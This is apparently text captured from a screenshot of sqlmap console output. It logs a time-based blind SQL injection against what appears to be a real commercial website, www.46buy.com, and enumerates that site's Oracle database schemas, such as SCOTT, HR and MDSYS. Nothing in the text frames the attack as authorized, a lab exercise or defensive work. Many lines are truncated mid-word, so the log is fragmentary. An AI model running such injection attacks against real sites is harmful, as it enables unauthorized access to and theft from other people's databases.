 C:\ sqlmap
[16:17:32] [INFO] read from file 'C:\Python27\sqlmap\output\www.46buy.com\ses
n': IX
[16:17:32] [INFO] read from file 'C:\Python27\sqlmap\output\www.46buy.com\ses
n': OE
[16:17:32] [INFO] read from file 'C:\Python27\sqlmap\output\www.46buy.com\ses
n': HR
[16:17:32] [INFO] read from file 'C:\Python27\sqlmap\output\www.46buy.com\ses
n': SCOTT
[16:17:32] [INFO] read from file 'C:\Python27\sqlmap\output\www.46buy.com\ses
n': MGMT_VIEW
[16:17:32] [INFO] retrieving the length of query output
[16:17:32] [WARNING] time-based comparison needs larger statistical model. Ma
g a few dummy requests, please wait..
[16:17:55] [WARNING] adjusting time delay to 4 seconds
[16:17:57] [INFO] resumed from file 'C:\Python27\sqlmap\output\www.46buy.com\
ion': MDDA...
[16:17:57] [INFO] retrieving pending 2 query output characters
[16:17:57] [INFO] retrieved: TA
[16:18:32] [INFO] retrieved: PM
[16:19:16] [INFO] retrieved: MDSYS
[16:20:38] [INFO] retrieved: SI_INFORMTN_SCHEMA
[16:25:46] [INFO] retrieved: ORDPLUGINS